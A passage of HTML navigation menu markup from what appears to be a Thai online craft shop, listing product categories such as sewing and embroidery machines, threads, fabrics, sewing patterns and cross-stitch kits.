		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34349"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-mechanical/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้าแมคคานิค</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34348"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-heavy-duty/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้า Heavy Duty</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34347"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-computer/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้าคอมพิวเตอร์</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34346"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/mini-sewing-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้ารุ่นมินิ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34345"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/overlock-serger/" class="elementor-sub-item" tabindex="-1">จักรโพ้ง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34351"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-embroidery-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บ และปักผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34350"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/" class="elementor-sub-item" tabindex="-1">จักรปัก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34352"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/computerized-embroidery-machine/" class="elementor-sub-item" tabindex="-1">จักรปักเล็ก</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34353"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial-brother/" class="elementor-sub-item" tabindex="-1">จักรปักใหญ่ ยี่ห้อ Brother</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34354"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial/" class="elementor-sub-item" tabindex="-1">จักรปักอุตสาหกรรม</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34355"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/software/" class="elementor-sub-item" tabindex="-1">โปรแกรมสำหรับจักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34356"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/scan-cut-heat-transfer-machine/" class="elementor-sub-item" tabindex="-1">เครื่องตัด เครื่องรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57425"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sublimation-printer/" class="elementor-sub-item" tabindex="-1">เครื่องพิมพ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34357"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%ad%e0%b8%87/" class="elementor-sub-item" tabindex="-1">จักรมือสอง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34327"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/" class="elementor-item" tabindex="-1">อุปกรณ์ สำหรับจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34359"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-needle/" class="elementor-sub-item" tabindex="-1">เข็มจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34360"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-presser-feet/" class="elementor-sub-item" tabindex="-1">ตีนผี</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34363"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/embroidery-machine-frame/" class="elementor-sub-item" tabindex="-1">สะดึงจักรปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36123"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/bobbins-wide-table-oil-sewing-machine/" class="elementor-sub-item" tabindex="-1">ไส้กระสวย และอื่นๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34361"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักร</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35316"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/sewing-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักรเย็บ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35317"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/embroidery-machine-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34362"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/scan-and-cut-accessories/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม ScanNcut</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114050"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/cameo-silhouette-cutting-machine/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม Cameo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34331"><a href="https://pinnshop.com/product-category/sewing-accessories/" class="elementor-item" tabindex="-1">อุปกรณ์ งานตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404"><a href="https://pinnshop.com/product-category/sewing-accessories/sewing-thread/" class="elementor-sub-item" tabindex="-1">ด้ายเย็บผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407"><a href="https://pinnshop.com/product-category/sewing-accessories/carbon-paper-stabiliser-fusible/" class="elementor-sub-item" tabindex="-1">กระดาษลอกลาย ผ้ากาวรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34412"><a href="https://pinnshop.com/product-category/sewing-accessories/fabric-marker-pen-chalk/" class="elementor-sub-item" tabindex="-1">ปากกา ดินสอ สีเขียนผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405"><a href="https://pinnshop.com/product-category/sewing-accessories/scissors-rotary-cutter/" class="elementor-sub-item" tabindex="-1">กรรไกร โรตารี่ คัตเตอร์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-fastener/" class="elementor-sub-item" tabindex="-1">เข็มเย็บ เข็มกลัด เข็มหมุด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-threader-thimble-seam-ripper/" class="elementor-sub-item" tabindex="-1">ที่สนเข็ม ที่เลาะด้าย ปลอกนิ้ว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-measure-ruler-cutting-mat-biastape/" class="elementor-sub-item" tabindex="-1">สายวัด แผ่นรองตัด ที่ทำผ้ากุ๊น</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-elastic-cord/" class="elementor-sub-item" tabindex="-1">ยางยืด ที่สอดยางยืด ตีนตุ๊กแก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408"><a href="https://pinnshop.com/product-category/sewing-accessories/snap-fasteners-button/" class="elementor-sub-item" tabindex="-1">กระดุม ตะขอต่างๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34409"><a href="https://pinnshop.com/product-category/sewing-accessories/storage-organizer-stand-magnifier/" class="elementor-sub-item" tabindex="-1">กล่อง ชุดซ่อมแซม แว่นขยาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34332"><a href="https://pinnshop.com/product-category/sewing-accessories/craft-tools-clover/" class="elementor-sub-item" tabindex="-1">อุปกรณ์อื่นๆ สำหรับงานฝีมือ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34333"><a href="https://pinnshop.com/product-category/fabric/" class="elementor-item" tabindex="-1">ผ้าสำหรับตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425"><a href="https://pinnshop.com/product-category/fabric/sublimation-fabric/" class="elementor-sub-item" tabindex="-1">ผ้าพิมพ์ลาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424"><a href="https://pinnshop.com/product-category/fabric/fabric-for-mask/" class="elementor-sub-item" tabindex="-1">ผ้าสะท้อนน้ำ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34426"><a href="https://pinnshop.com/product-category/fabric/needlepunch-polyester-nonwoven/" class="elementor-sub-item" tabindex="-1">ใยบุ ใยโพลีเอสเตอร์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34330"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/" class="elementor-item" tabindex="-1">วัสดุเสริม งานผ้า / ควิลท์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/metal-zipper/" class="elementor-sub-item" tabindex="-1">ซิปฟันกระดูก หัวซิป</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/purse-keychain/" class="elementor-sub-item" tabindex="-1">ปากกระเป๋า ห่วงพวงกุญแจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/ribbon-collection/" class="elementor-sub-item" tabindex="-1">ริบบิ้นตกแต่ง collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36135"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/bag-strap/" class="elementor-sub-item" tabindex="-1">สายกระเป๋า</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34329"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/" class="elementor-item" tabindex="-1">วัสดุเสริม งานปักจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34365"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/" class="elementor-sub-item" tabindex="-1">ไหมปัก แบรนด์ Madeira</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35330"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/boxset-madeira/" class="elementor-sub-item" tabindex="-1">ชุดกล่องไหมปัก Box Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35334"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread/" class="elementor-sub-item" tabindex="-1">2500M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35335"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread-1000m/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35336"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-multicolor-1000m/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35331"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-frosted-matt/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีด้าน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35332"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/multicolor-classic-rayon/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก เรยอน สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738166"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-cr-metallic/" class="elementor-sub-item" tabindex="-1">ดิ้นปักสีโลหะ 2500M</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35333"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/luna-thread/" class="elementor-sub-item" tabindex="-1">ไหมปักเรืองแสง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-697164"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/" class="elementor-sub-item" tabindex="-1">ไหมปัก แบรนด์ GEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-697165"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/gem-polyester-thread/" class="elementor-sub-item" tabindex="-1">3000M ไหมปัก โพลีเอสเตอร์</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36125"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/bobbin-threads/" class="elementor-sub-item" tabindex="-1">ด้ายล่าง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36126"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/tear-away-cut-away-stabilizers/" class="elementor-sub-item" tabindex="-1">กระดาษรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36127"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/embroidery-foam-3d-water-soluble/" class="elementor-sub-item" tabindex="-1">ฟิล์มรองปัก โฟมปักนูน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36128"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/non-woven-fabric-stabilizers/" class="elementor-sub-item" tabindex="-1">สักหลาดรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34367"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/fabric-embroidery/" class="elementor-sub-item" tabindex="-1">ผ้าปักอาร์ม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738169"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3/" class="elementor-sub-item" tabindex="-1">โต๊ะวางจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36129"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/ruler-electric-soldering-fabric-tape-silicone-spray/" class="elementor-sub-item" tabindex="-1">ไม้วัดจุด หัวแร้งบัดกรี เทป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34328"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/" class="elementor-item" tabindex="-1">วัสดุเสริม งานตัด</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35394"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pu-leather/" class="elementor-sub-item" tabindex="-1">หนังเทียม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35391"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flex/" class="elementor-sub-item" tabindex="-1">เฟล็ก Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35392"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flock/" class="elementor-sub-item" tabindex="-1">Flock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35393"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-foil/" class="elementor-sub-item" tabindex="-1">Metallic Foil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35396"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-mirror/" class="elementor-sub-item" tabindex="-1">Metallic Mirror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35395"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pearl-glitter/" class="elementor-sub-item" tabindex="-1">Pearl Glitter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35397"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/hologram-sprinter/" class="elementor-sub-item" tabindex="-1">Hologram Sprinter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35398"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/function-reflect/" class="elementor-sub-item" tabindex="-1">Function Reflect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35399"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/paper-crafts/" class="elementor-sub-item" tabindex="-1">Paper Crafts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34339"><a href="https://pinnshop.com/product-category/sewing-pattern/" class="elementor-item" tabindex="-1">แพทเทิร์นตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738171"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-feminine/" class="elementor-sub-item" tabindex="-1">แพทเทิร์น เสื้อผ้าผู้หญิง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738174"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-masculine/" class="elementor-sub-item" tabindex="-1">แพทเทิร์น เสื้อผ้าผู้ชาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738172"><a href="https://pinnshop.com/product-category/sewing-pattern/children-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นชุดเด็ก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738173"><a href="https://pinnshop.com/product-category/sewing-pattern/bags-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นกระเป๋า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738175"><a href="https://pinnshop.com/product-category/sewing-pattern/headwear-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นหมวก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34337"><a href="https://pinnshop.com/product-category/all-crafts-kits/quilt-applique-kits/" class="elementor-item" tabindex="-1">ชุดคิท งานควิลท์ Appliqué</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34336"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/" class="elementor-item" tabindex="-1">ชุดคิท ฝึกหัดเย็บจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35915"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/cut-sew/" class="elementor-sub-item" tabindex="-1">Cut &amp; Sew</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35916"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/tote-bag/" class="elementor-sub-item" tabindex="-1">Tote &amp; Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35917"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/small-bags/" class="elementor-sub-item" tabindex="-1">Small Bags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35918"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinn-cute-keycovers/" class="elementor-sub-item" tabindex="-1">PINN Cute Keycovers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35919"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinns-chic-coin-purse/" class="elementor-sub-item" tabindex="-1">PINN&#8217;s Chic Coin Purse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35920"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/doll-gangs/" class="elementor-sub-item" tabindex="-1">Doll Gangs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-34334"><a href="https://pinnshop.com/product-category/cross-stitch/" class="elementor-item" tabindex="-1">งานปักครอสติช</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729964"><a href="https://pinnshop.com/product-category/promotions-batches/cross-stitch-shock-price/" class="elementor-sub-item" tabindex="-1">ลดพิเศษ 50%</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35442"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/impressive-collection/" class="elementor-sub-item" tabindex="-1">Collection ประทับใจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-34427"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" class="elementor-sub-item" tabindex="-1">ชุดคิท ปักครอสติช</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35436"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-culture/" class="elementor-sub-item" tabindex="-1">ลายสไตล์ไทย Thai Culture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35435"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/chinese-oriental/" class="elementor-sub-item" tabindex="-1">ลายสไตล์จีน Chinese &amp; Oriental</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35439"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/feng-shui/" class="elementor-sub-item" tabindex="-1">ฮวงจุ้ย Feng Shui</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35437"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/landscape/" class="elementor-sub-item" tabindex="-1">ทิวทัศน์ Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35438"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-landscape/" class="elementor-sub-item" tabindex="-1">วิวถิ่นไทย Thai Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35449"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/flowers-fruits/" class="elementor-sub-item" tabindex="-1">ดอกไม้และผลไม้ Flowers &amp; Fruits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35444"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-planet/" class="elementor-sub-item" tabindex="-1">สัตว์โลกน่ารัก Beautiful Planet</a></li>
